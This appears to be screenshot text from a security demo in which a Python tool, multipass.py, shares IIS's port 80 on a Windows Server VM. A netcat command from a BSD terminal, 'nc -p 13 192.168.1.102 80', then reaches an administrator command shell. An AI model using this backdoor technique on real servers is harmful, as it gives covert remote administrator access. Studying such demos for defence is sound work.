 www mail file dev virt misc1 misc2 misc3 misc4 < urxvt >
| US | 100% | | Tue 2015-12-08 | 01:28:02
Machine View Devices Help
Recycle Bin
nc.exe
jre-8u66-wi...
devxexec.exe
Ctrl2Cap
nssm.exe
PSTools
procexp.exe
apache-to...
proxy.py
Administrator: Command Prompt - python27\python multipass.py -l 192.168.1.102 -p 80 -P 13 -L iis-log.txt
C:\>whoami
win-50og4g2fr6b\administrator
C:\>python27\python multipass.py
Listen address and port are mandatory!
multipass.py: -l <listen address> -p <listen port> [-s <source IP> -P <source port> -L <log file>]
C:\>python27\python multipass.py -l 192.168.1.102 -p 80 -P 13 -L iis-log.txt
('192.168.58.1', 50091) has connected
('192.168.58.1', 13) has connected
4
Windows Server 2016 Technical Preview 4
Evaluation copy. Build 10586
4:28 PM
12/7/2015
Left WinKey
1: IIS Windows Server
Windows Server
Internet Information Services
Welcome
Bienvenue
Tervetuloa
ようこそ
Benvenuto
歡迎
Bienvenido
Hoş geldiniz
ברוכים הבאים
Bem-vindo
Vítejte
Καλώς
ορίσατε
Välkommen
환영합니다
Добро
пожаловать
Üdvözöljük
مرحبا
欢迎
Microsoft
Willkommen
Velkommen
Witamy
http://192.168.1.102/ [top] [1/1]
[0x00 ~]$ fucking nc -p 13 192.168.1.102 80
whoami
win-50og4g2fr6b\administrator
syst
[0x00 ~]$
virtual-machine.bsd
[1] 0:zsh*
"pamparam" 01:27 08-Dec-15
the SecureBSD logo (c) misery in motion 97-2k | pixelated by cy at photonfx.com